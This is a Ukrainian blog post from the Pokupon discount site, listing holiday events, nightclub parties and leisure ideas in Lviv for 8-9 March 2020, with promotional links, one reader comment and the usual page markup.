<ul><li><a href="https://pokupon.ua/lvov/sushi_bar?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=sushi_bar" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Суші-бари</a>.</li><li><a href="https://pokupon.ua/lvov/piccerija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=piccerija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Піцерії</a>.</li><li><a href="https://pokupon.ua/lvov/evropejskaja_kuhnja?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=evropejskaja_kuhnja" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ресторани європейської кухні</a>.</li><li><a href="https://pokupon.ua/lvov/ukrainskaja_kuhnja?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=ukrainskaja_kuhnja" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ресторани української кухні</a>.</li><li><a href="https://pokupon.ua/lvov/vostochnaja_kuhnja?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=vostochnaja_kuhnja" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Заклади східної кухні</a>.&nbsp;&nbsp;</li><li><a href="https://pokupon.ua/lvov/italjanskaja_kuhnja?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=italjanskaja_kuhnja" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Ресторани італійської кухні</a>.</li><li><a href="https://pokupon.ua/lvov/kavkazskaja_kuhnja?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kavkazskaja_kuhnja" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Заклади кавказької кухні</a>.</li><li><a href="https://pokupon.ua/lvov/kofejni?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kofejni" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Кав&#8217;ярні</a>.</li><li><a href="https://pokupon.ua/lvov/konditerskie?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=konditerskie" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Кондитерські</a>.&nbsp;</li></ul>



<p>А якщо вам більше до вподоби затишні домашні посиденьки, то чому б не скористатись одним з представлених в нас <a href="https://pokupon.ua/odessa/dostavka_edy?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=dostavka_edy" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">сервісів доставки їжі</a> та поласувати піцею або суші за знижкою до 50%, не виходячи з дому? Прекрасним доповненням до смаколиків стане перегляд <a href="https://blog.pokupon.ua/filmy-dlja-podnjatija-nastroenija/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">гарного фільма</a> чи захоплююча настолка з нашого <a href="https://blog.pokupon.ua/luchshie-nastolnye-igry-bolee-30-nastolok-dlja-veselogo-dosuga-detej-i-vzroslyh/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">топу</a>.&nbsp;</p>



<h2 id="club">Святкова програма клубів</h2>



<p>А як щодо запальних клубів та вечірок? Давайте подивимось, що пропонують на святковий вікенд в крутих львівських клубах.</p>



<h3 class="wp-block-heading">8 березня</h3>



<h4 class="wp-block-heading">Crazy Girls Sunday</h4>



<p>Вихідні – час, коли треба тусити на славу. Подаруйте собі вибух яскравих емоцій, ставши гостем супер-крутої вечірки з кращими діджейками країни. Найгарячіші хіти, запальні танці, збадьорюючі напої та апетитні закуски – що ще треба для ідеального вечора напередодні чергового робочого чи учбового тижня?</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="731" height="445" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-29.jpg" alt="" class="wp-image-33015" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-29.jpg 731w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image10-29-300x183.jpg 300w" sizes="(max-width: 731px) 100vw, 731px" /><figcaption> <em>Краще місце для гучних тусовок – нічний клуб «Malevich»</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 21:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/78101-malevich?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=78101-malevich" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Нічний клуб «Malevich»</a>, В’ячеслава Чорновола проспект, 2.&nbsp;<br><strong>Ціна: </strong>50 грн, до 23:00 – вхід безкоштовний.</p>



<h4 class="wp-block-heading">Malevich Latina</h4>



<p>Полюбляєте запальні латиноамериканські танці? Ваше тіло скучило за пристрасними па сальси, мамбо та бачати? Приходьте на щотижневе латина-паті, де пролунають найгарячіші треки, під які ноги самі пускаються в танок! Не пропусти супер-захід, який допоможе тобі розвантажитись після робочого тижня на повну катушку :).&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="960" height="500" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-33.jpg" alt="Латиноамериканські танці – те, що потрібно спробувати хоча б раз у житті" class="wp-image-33016" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-33.jpg 960w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-33-300x156.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image1-33-768x400.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption> <em>Латиноамериканські танці – те, що потрібно спробувати хоча б раз у житті</em> </figcaption></figure>



<p><strong>Коли: </strong>8 березня о 20:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/78101-malevich?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=78101-malevich" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Нічний клуб «Malevich»</a>, В’ячеслава Чорновола проспект, 2 .&nbsp;<br><strong>Ціна: </strong>50 грн, до 23:00 – вхід вільний.</p>



<h3 class="wp-block-heading">9 березня</h3>



<h4 class="wp-block-heading">«Вар’яти-шоу» з Сергієм Притулою</h4>



<p>Популярні українські гумористи вирішили зробити крутий подарунок львів’янам до весняного свята. Вже 9 березня зустрічайте прославлений своєю дотепністю колектив жартівників з концертом у не менш знаменитому нічному клубі&nbsp; «Malevich». Приємний бонус для глядачів – можливість залишитися після концерту на вечірку абсолютно безкоштовно ;).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="960" height="500" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-24.jpg" alt="На сцені клубу виступить один з найуспішніших гумористичних колективів України" class="wp-image-33017" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-24.jpg 960w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-24-300x156.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image17-24-768x400.jpg 768w" sizes="(max-width: 960px) 100vw, 960px" /><figcaption> <em>На сцені клубу виступить один з найуспішніших гумористичних колективів України</em> </figcaption></figure>



<p><strong>Коли: </strong>9 березня о 19:00.<br><strong>Де: </strong><a href="https://pokupon.ua/lvov/merchant_pages/78101-malevich?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=78101-malevich" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Нічний клуб «Malevich»</a>, В’ячеслава Чорновола проспект, 2.&nbsp;<br><strong>Ціна: </strong>від 450 грн.&nbsp;</p>



<h2 id="Inshe">Інші розваги</h2>



<p>Святкові весняні вихідні – відмінний привід провести їх весело та завзято, і в цьому вам допоможуть не тільки культурні заходи та вечірки, але й інші, не менш захоплюючі розваги ;). Придивіться до наших ідей і не забудьте зазирнути на Покупон у пошуках <a href="https://pokupon.ua/lvov/razvlechenija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=razvlechenija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">крутих знижок</a>!</p>



<h3 class="wp-block-heading">Квест</h3>



<p>Якщо ви ще не вирішили, куди навідатися на вихідних великою дружньою компанією, зупиніть свій вибір на захопливому квесті. Ви можете вибрати гру будь-якої тематики: за мотивами улюбленого фільму, книги, хорор-квеста, та на <a aria-label=" (opens in a new tab)" class="ek-link ek-link" rel="noreferrer noopener" href="https://pokupon.ua/lvov/kvesty?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=kvesty" target="_blank">кожену з них</a> отримати супер-знижку від Покупона.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31-1024x576.jpg" alt="Для сім’ї чи компанії друзів, які хочуть як слід розважитися, відмінним варіантом дозвілля стане квест" class="wp-image-33018" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31-1024x576.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31-300x169.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31-768x432.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31-730x412.jpg 730w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image4-31.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Для сім’ї чи компанії друзів, які хочуть як слід розважитися, відмінним варіантом дозвілля стане квест</em> </figcaption></figure>



<h3 class="wp-block-heading">Віртуальна реальність</h3>



<p>Втомилися від одноманіття? Ласкаво просимо до віртуальної реальності, де ви отримаєте можливість відчути себе героєм зовсім іншої історії :). </p>



<p>Відчиняйте нові світи, бийтеся з фантастичними ворогами без найменшої шкоди для себе, насолоджуйтеся повним зануренням у абсолютно незнайоме середовище – для цього достатньо просто одягти спеціальні окуляри. А з крутими <a aria-label=" (opens in a new tab)" rel="noreferrer noopener" href="https://pokupon.ua/lvov/virtualnaja_realnost?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=virtualnaja_realnost" target="_blank" class="ek-link">знижками від Покупона</a> вам не доведеться нервувати через економію :).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-30-1024x684.jpg" alt="Щоб відчути себе героєм захоплюючої історії, достатньо просто зайти до VR-клубу" class="wp-image-33019" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-30-1024x684.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-30-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-30-768x513.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image6-30.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption> <em>Щоб відчути себе героєм захоплюючої історії, достатньо просто зайти до VR-клубу</em> </figcaption></figure>



<h3 class="wp-block-heading">Фотосесія</h3>



<p>Вихідні, крім усього іншого, – гарний привід потішити себе професійною фотосесією від кращих фотографів вашого міста. Це може бути романтична зйомка love story на двох, чи сімейна фотосесія з дітьми, а може, ви хочете оновити своє індивідуальне портфоліо? Крім того, зйомка може стати прекрасним подарунком на 8 березня від чоловіка його дамі серця (і не єдиним – більше варіантів дивіться у нашому <a href="https://blog.pokupon.ua/uk/chto-podarit-ljubimoj-devushke-ili-zhene-na-8-marta-originalnyj-sjurpriz-na-ljuboj-bjudzhet/" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">огляді кращих подарунків</a> на жіночий день).</p>



<p>Зазирніть на Покупон <a href="https://pokupon.ua/lvov/fotosessija?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=fotosessija" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">за знижками на послуги фотографів</a> і влаштуйте собі красивий вікенд, який залишиться не тільки у пам’яті, але й на світлинах.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1000" height="700" src="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-23.jpg" alt="Фотосесія – прекрасний спосіб відпочити від повсякденної рутини" class="wp-image-33020" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-23.jpg 1000w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-23-300x210.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/02/image16-23-768x538.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption> <em>Фотосесія – прекрасний спосіб відпочити від повсякденної рутини</em> </figcaption></figure>



<p>Ви вже вирішили, куди підете на святкові вихідні? Діліться планами та ідеями у коментарях!</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D33003" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D33003" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D33003&#038;text=Куди%20піти%208-9%20березня%202020%20у%20Львові:%20супер-святкова%20програма" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Куди%20піти%208-9%20березня%202020%20у%20Львові:%20супер-святкова%20програма&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D33003" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Куди%20піти%208-9%20березня%202020%20у%20Львові:%20супер-святкова%20програма" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/d-pohrebna/">
						<img alt='' src='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/26ac881a07d8efdcc28db5906a558e23?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/d-pohrebna/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Дар'я Погребна							</span>
						</a>
					</div>
					<p class="mb-0">Пишу статті на різні теми: туризм, бьюті-сфера, корисні поради, афіші, творчість. Закінчила історичний факультет. Дуже люблю подорожувати Україною і не тільки, у кожній мандрівці максимум уваги приділяю визначним пам'яткам, вивчаю місцевий колорит від А до Я, щоб потім ділитися корисною інформацією та рекомендаціями в оглядах. На дозвіллі читаю книги, дивлюся кіно, пишу прозу, малюю, фотографую та досліджую історію сім'ї (одну з гілок роду вдалося розкопати до XVI століття). Головне хобі мого життя – вокал, понад 15 років співаю у хорах, ансамблях та соло. Завжди відкрита новому і дивлюсь на звичні речі з небанального ракурсу.</p>

					<!-- Socials -->
											<div class="entry-author__socials socials socials--nobase">                    
															<a href="https://www.facebook.com/drakondra1993/" class="social" title="facebook" rel="noopener nofollow" target="_blank">
									<i class="ui-facebook"></i>
								</a>
														                
																											</div>
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/"
      },
      "headline": "Куди піти 8-9 березня 2020 у Львові: супер-святкова програма",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/02/8-march-girl.jpg"
	  ],
      "datePublished": "2020-03-05T10:02:00+02:00",
      "dateModified": "2020-03-05T10:07:41+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Дарья Погребная{:}{:uk}Дар'я Погребна{:}",
        "url": "https://blog.pokupon.ua/author/d-pohrebna/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            1 коментар        </div>

        
        <ul class="comment-list">
                    <li id="comment-2366" class="comment even thread-even depth-1">
            <div id="div-comment-2366" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c62f431246cc7f72854b95a49ad9f8f9?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Милана С.</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#comment-2366" class="comment-date">
                            <time datetime="2020-03-03T17:39:24+02:00">
                                03.03.2020 at 17:39                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Мы в Malevic или на герл шоу или латину танцевать. Хочется драйва! Потом скорее  всего в Туками на суши по скидке.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-2366' data-commentid="2366" data-postid="33003" data-belowelement="div-comment-2366" data-respondelement="respond" data-replyto="Reply to Милана С." aria-label='Reply to Милана С.'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuda-pojti-8-9-marta-2020-vo-lvove-super-prazdnichnaja-programma-afisha/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='33003' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-6958dadab11b7" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/18841-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-pokatatsja-na-konkah-v-kyive/" class="wpp-post-title" target="_self" rel="noopener">Де покататися на ковзанах в Києві – діючі ковзанки столиці</a> <span class="wpp-meta post-stats"></span></li>
